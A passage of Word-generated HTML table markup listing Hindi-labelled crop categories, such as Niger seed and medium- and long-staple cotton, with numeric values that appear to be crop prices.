  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">8635</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3015</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4135</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="27" style="border: none; height: 20.5pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 19.7pt; mso-yfti-irow: 19;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 19.7pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">न&#2366;इजरस&#2368;ड</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1155</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3500</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7734</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2345</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 19.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4234</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="26" style="border: none; height: 19.7pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 20.5pt; mso-yfti-irow: 20;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 20.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 138.45pt;" valign="top" width="185">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;<b><span lang="HI">कमर&#2381;श&#2367;यल</span></b></span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81"></td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="27" style="border: none; height: 20.5pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 20.4pt; mso-yfti-irow: 21;">
  <td rowspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 20.4pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.35pt;" valign="top" width="80">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">कप&#2366;स</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.4pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.1pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">(<span lang="HI">म&#2368;ड&#2367;यम</span></span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">स&#2381;ट&#2375;पल</span></b><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">)</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.4pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1725</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.4pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3700</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.4pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">6620</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.4pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1975</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 20.4pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2920</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="27" style="border: none; height: 20.4pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 38.65pt; mso-yfti-irow: 22; mso-yfti-lastrow: yes;">
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 38.65pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.1pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">(<span lang="HI">ल&#2377;न&#2381;ग स&#2381;ट&#2375;पल)"</span></span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 38.65pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1925</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 38.65pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
